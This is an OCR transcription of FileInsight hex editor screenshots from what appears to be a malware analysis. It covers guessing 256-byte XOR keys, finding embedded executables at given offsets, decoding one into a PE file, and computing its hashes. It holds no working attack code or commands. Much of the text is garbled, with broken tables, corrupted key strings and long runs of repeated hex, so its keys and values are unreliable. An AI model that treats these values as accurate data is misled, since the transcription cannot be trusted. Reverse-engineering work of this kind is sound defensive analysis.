| Check for update Reve                                    | erse order               | okmarks to the search hits.                                                                                                    |  |  |  |  |  |  |  |  |  |
| Version into Swa                                         | ap hipples               |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Tou                                                      | ip two bytes             | xd3d2d1d0dfdedddcdbdad9d8c7c6c5c4c3c2c1c0cfcecdcccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeecondcccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9f8e7e6e5e4e3e2e1e0efeecondccbcac9c8f7f6f5f4f3f2f1f0fffefdfcfbfaf9ff8e7efeecondccbcac9c8f7f8e7efeecondccbcac9c8f7f8e7f8e7eff8e7eff8e7eff8e7eff8e7efeecondccbcac9c8f7f8e7eff8e7eff8e |  |  |  |  |  |  |  |  |  |
| To la                                                    | ower case                | s pattern occurrence count: 22                                                                                                    |  |  |  |  |  |  |  |  |  |
| Swa                                                      | ip case                  | ecutable found at offset 0x37b0 size 129536 bytes.                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          | lecutable found at offset 0x10258 size 73216 bytes.                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | Added bo                 | bokmarks to the search hits.                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | XOR key                  |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | 256 byte                 | Extracting this XOR key as bi                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | XOR key:                 | see what values are containe                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | 256 byte                 | es pattern occurrence count: 9                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | XOR key:                 | : 0xcecfc0c1c2c3c4c5c6c7d8d9dadbdcddScff00fd2f3df15f16f0a2b62620212aff2425262738393a3b3c3d3e3f30313233343                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | 256 byte                 | es pattern occurrence count: 2                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | YOD kerry                |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | 256 byte                 | . 0x21a/Sabdabd200eSdb9aS6aC64u14CCC6e49C59940d144/4C/4/S59u7C090a0be1/61e55C41259/104055d5101e6a5059/u/1ee465be121                                                                                                    |  |  |  |  |  |  |  |  |  |
| Rende                                                    |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | XOR key:                 | 0xd3d2d1d0abbfbff2dbdad9d8a2bea0eac3c2c1c0a2a1aee2cbcac9c8bfa2b4a4f3b1b4a0acb3b2bffbfa9ad7e7839d81cd868c83efeeedd                                                                                                    |  |  |  |  |  |  |  |  |  |
| Values                                                   | 256 byte                 | es pattern occurrence count: 1                                                                                                    |  |  |  |  |  |  |  |  |  |
| BE HEX                                                   |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Byte 0                                                   | XOR kov.                 | · Nv59269c5hd39h6hd3242573d52f368849chh73ed0234d21479e35420hss093d770c0d50h817fefdfcedfs3e071840430c20hfe1s031c2e06                                                                                                    |  |  |  |  |  |  |  |  |  |
| WORD 0                                                   |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
| ASCII                                                    | Output                   |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Unicode                                                  |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |
|                                                          | <                        |                                                                                                    |  |  |  |  |  |  |  |  |  |
| 🖀 Values 🛛 🔚 Bookmarks 🔠 Calculator                      | 📃 Output 🛛 🖻 Scrip       |                                                                                                    |  |  |  |  |  |  |  |  |  |
| Press F1 for help                                        |                          |                                                                                                    |  |  |  |  |  |  |  |  |  |

넙i

(2)

\_\_\_\_

<u>a</u>

2







| 1  ₹                        |                                      | FileInsight - New file 0*                                                                                                    | - 0 × 1                                     |
|-----------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------|
| File<br>■▷ Oper             | Home Edit Search Plugi               | ns <u>W</u> indows He <u>l</u> p                                                                                                    |                                             |
| Plu<br>Decode<br>Key        | Crypto                               | Her text to binary data<br>Octal text to binary data<br>Binary text to binary data<br>Custom base16 decode<br>Custom base6 decode<br>Custom base6 decode<br>Probulf decode<br>Probulf decode<br>Dutom base6 decode         Converting from hex text<br>to binary data         If 0 ff ff ef d<br>18 e 7 e 6 5 5<br>0 00000000           000000000<br>00000100<br>00000100<br>0000100<br>0000100<br>00000100<br>00000100<br>00000100<br>00000100<br>00000100<br>00000100<br>00000100<br>00000100<br>000000 |                                             |
| बि Navi<br>alues<br>Be सहरे | gation 😰 Structures D Decode 무       | 000001B0       30 63 30 62 30 61 30 39 30 38 33 37 33 36 33 35       0c0b0a0908373635         000001c0       33 34 33 33 32 33 31 33 30 33 66 33 65 33 64       34333231303f3e3d         000001b0       33 63 33 62 33 61 33 39 33 38 32 37 32 36 32 35       3c3b3a3938272625         000001E0       32 34 32 33 32 32 32 31 32 30 32 66 32 65 32 64       24232221202f2e2d         000001F0       32 63 32 62 32 61 32 39 32 38 64 37 64 36 64 35       2c2b2a2928d7d6d5                                                                                                    |                                             |
| WORD                        | 48<br>30768                          | 00000201 64 34 d4                                                                                                    | v                                           |
| DWORI<br>ASCII              | D 862222384<br>0xd3d2d1d0dfdedddcdbo | Output                                                                                                    | ۳                                           |
| Unicod                      |                                      |                                                                                                    |                                             |
| ress E1 fo                  | es 🚅 Bookmarks 🏢 Calculator          |                                                                                                    | Offset 0h (0) _ Length 202h (514) OV        |
|                             | H 🗐 🏹 🍅 🗙                            | 3 🔰 🧔 🐻                                                                                                    | the consection (b) Centgar 2021 (514) [514] |



| File <u>H</u> ome | <u>E</u> dit <u>S</u> earch | Plugins | <u>W</u> indows He <u>l</u> ı | р                                |              |                          |                      |                  | _                                             |                 |            |           |           |      |  |
|-------------------|-----------------------------|---------|-------------------------------|----------------------------------|--------------|--------------------------|----------------------|------------------|-----------------------------------------------|-----------------|------------|-----------|-----------|------|--|
| Operations        |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
| Plugins           |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
| ecode             |                             | ₽ 64b3  | d523he1fe5h3hd5e              | 5cd7adaf X Guess                 | ed XOR keys* | K New file 0*            | X Output of He       | v text to hir    | nany data* X                                  |                 |            |           |           |      |  |
| Method Xor        |                             |         |                               |                                  |              |                          |                      | ~ 4  <br>~ 4     |                                               |                 |            |           |           |      |  |
| Key Enter k       | ey here, for example 0xA8.  |         | 00000010                      | C3 C2 C1 C0 CF                   | CE CD CC     | CB CA C9 (               | C8 F7 F6 F5 1        | 74               |                                               |                 |            |           |           |      |  |
| Sele              | ct area to decode           |         | 00000020                      | F3 F2 F1 F0 FF                   | FE FD FC     | FB FA F9 B               | 78 E7 E6 E5 1        | 24               |                                               |                 |            |           |           |      |  |
|                   |                             |         | 00000030                      | E3 E2 E1 E0 EF                   | EE ED EC     | EB EA E9 E               | 28 97 96 95          | 94               |                                               |                 |            |           |           |      |  |
|                   |                             |         | 00000050                      | 83 82 81 80 8F                   | ' 8E 8D 8C   | 8B 8A 89 8               | 38 B7 B6 B5 1        | 34               |                                               |                 |            |           |           |      |  |
|                   |                             |         | 00000060                      | B3 B2 B1 B0 BF                   | BE BD BC     | BB BA B9 B               | 38 A7 A6 A5 2        | <b>\4</b>        |                                               |                 |            |           |           |      |  |
|                   |                             |         | 00000070                      | A3 A2 A1 A0 AF                   | AE AD AC     | AB AA A9 A               | 48 57 56 55          | 54               |                                               | TUVW            |            |           |           |      |  |
|                   |                             |         | 00000080                      | 53 52 51 50 5E<br>43 42 41 40 4E | ' 5E 5D 5C   | 5B 5A 59 5<br>4R 4A 49 4 | 084/4645<br>18777675 | 14 SRQ<br>74 CBA | 76 0 N M T K T T H 7<br>7 P _ ^ ] / [ 7 Y X ( | GFED            |            |           |           |      |  |
|                   |                             |         | 0A0000000                     | 73 72 71 70 7F                   | 7E 7D 7C     | 7B 7A 79 7               | 78 67 66 65          | 54 srq           | ip  {zyxg                                     | gfed            |            |           |           |      |  |
|                   |                             |         | 000000в0                      | 63 62 61 60 6F                   | 6E 6D 6C     | 6B 6A 69 6               | 58 17 16 15 3        | L4 cba           | `onmlkjih                                     | -               |            |           |           |      |  |
|                   |                             |         | 00000000                      | 13 12 11 10 1F                   | ' 1E 1D 1C   | 1B 1A 19 1               |                      | 04               |                                               | 7654            |            |           |           |      |  |
|                   |                             |         | 0000000D0                     | 33 32 31 30 3F                   | 3E 3D 3C     | 3B 3A 39 3               | 38 27 26 25 3        | 24 321           | 0?>=<;:98                                     | /054<br>'&%\$\$ |            |           |           |      |  |
|                   |                             |         | 000000F0                      | 23 22 21 20 2F                   | 2E 2D 2C     | 2B 2A 29 2               | 28 D7 D6 D5 1        | 04 #"!           | /,+*) (                                       |                 |            |           |           |      |  |
|                   |                             |         | 00000100                      |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  | (2)          |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  | (ey (2       | 56 by                    | rtes)                |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
| 🛚 Navigation 🛛 🛤  | Structures D Decode         | e       |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
| a                 |                             | ÷       |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
| É HEX             | 244                         |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
| Byte<br>WORD      | 211<br>53971                |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
| DWORD             | 3503411923                  | Outpu   | ut                            |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
| ASCII             | 777777777777777777777777    |         | 3                             |                                  | _            | _                        |                      | _                |                                               | _               | _          | _         | _         |      |  |
| Unicode           |                             |         | onverted h                    | ex text from (                   | offset Ox    | 0 to 0x20                | )1 (514 byt          | es) in           | to binary da                                  | ta (no          | n-hex cha  | racters a | re skippe | d) . |  |
|                   |                             | A       | dded a boo                    | kmark to conv                    | erted reg.   | ion.                     | (011 2)              | 00, 11           | au pinai y au                                 |                 | in non ond |           | LO DAIPPO |      |  |
|                   |                             |         |                               |                                  | _            |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             | <       |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
| 🚰 Values 📃 Bo     | okmarks 🔚 Calculator        |         | Output 🛛 🚾 Scripti            | ng                               |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             | 1       |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |
|                   |                             |         |                               |                                  |              |                          |                      |                  |                                               |                 |            |           |           |      |  |

FileInsight - Output of Hex text to binary data\*

**D** 14



-

ð X

**म** 

Offset 0h (0) Length 0h (0) | OVR the D The D T





Ð

 $\sim$ 

🔃 🔁 🔌 🕼 🖫 🚾 A 🛛

Offset 0h (0) Length 2E3B0h (189360) OVF





đ

Offset 37B0h (14256) Length 1FA00h (129536) OVF

8/7/2021

载 🗓 🛰 🕬 🐑 🚾 🗛 🚺

|                                                                                                    |                                             | FileInsight - New file 1*                                                                                 | $ \square$ $\times$                             |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------|
| File <u>H</u> ome <u>E</u> dit                                                                                                    | <u>S</u> earch <u>P</u> lugins <u>W</u> ind |                                                                                                    |                                                 |
| Operations     Basic     Compress     Crypto     Plugins     Encoding                                                                                                  | ion                                         |                                                                                                    |                                                 |
| Decode Misc                                                                                                    | Emulate code                                | 1fe5b3bd5e5cd7adaf × Guessed XOR keys* × New file 0* × Output of Hex text to binary data* × New file 1* × | < ► < ▷                                         |
| Method Xor<br>Key Oxd Search<br>Visualizatio<br>XOR<br>Check for<br>Version int<br>Search<br>Visualizatio<br>XOR<br>Check for<br>Version int<br>Structure<br>Bookmarks | s D Decode                                  | 00000       HD SA 50 00 00 00 00 00 00 00 00 00 FF FF 00 00                                               | ase wait                                        |
| Values Bookmarks Press F1 for help                                                                                                    | E Calculator                                | t Iscripting                                                                                              | Offset 0h (0)         Length 0h (0)         Ovr |
|                                                                                                    |                                             |                                                                                                    |                                                 |



| 0  - |              |              |                | _               |  |
|------|--------------|--------------|----------------|-----------------|--|
| File | <u>H</u> ome | <u>E</u> dit | <u>S</u> earch | <u>P</u> lugins |  |

Operations

<u>W</u>indows He<u>l</u>p

FileInsight - New file 1\*

| Piugins                                                                                                    |                                                                                                    |                                                                              |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|
| Decode P                                                                                                    | 64b3d533be1fe5b3bd5e5cd7adaf × Guessed XOR keys* × New file 0* × Output of Hex text to binary data* × New file 1* ×                                                                                                    | $\checkmark \triangleright \checkmark \checkmark$                            |
| Decode       4         Method       Xor         Key       0xd3d2d1d0dfdedddcdbdad9d8c7c6c         Select area to decode       Select area to decode | 64b3d53beffe5b3bd5e5cd7ads         ×         Guessed XQR keys*         ×         New file 0*         ×         Output of Hex text to binary data*         ×         New file 1*           00000000         B8 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |                                                                              |
| Values Rookmarks I Calculator                                                                                                    | Hash values of the whole file:<br>CRC32: 4448429a<br>MD5: 001952e71b4f19ebd18a060a5615f530<br>SHA1: b4798677d0d52a981416b3232d61a2ce9bd313e5<br>SHA256: a83784cbd4c986d73a6f68922310e8ab5a0dc9e8adbe4aaedf8aa3896e655245<br>ssdeep: 3072:0e5amp1VKNM4kA2xIM7wqEBAMQw8SupZtP3pz9:KmpGvpM4AMQw8F7<br>imphash: 0e7e353d601ba9ad87b5dd0c6ca5cdb1<br>impfuzzy: 24:iwscOovDtUE1TcTDkz8Rnlyvp5/J3I3T4ZjCjMIZ/3ub0+W:gStRcsIKp78cwNM | Hash values of the file                                                      |
| = H <u>=</u> 7 🖕 9                                                                                                    |                                                                                                    | Offset 0h (0) Length 0h (0) OVR<br>뮧 [], 📉 다) 단 패 A [] 4:46 PM<br>8/7/2021 다 |



– 0 ×

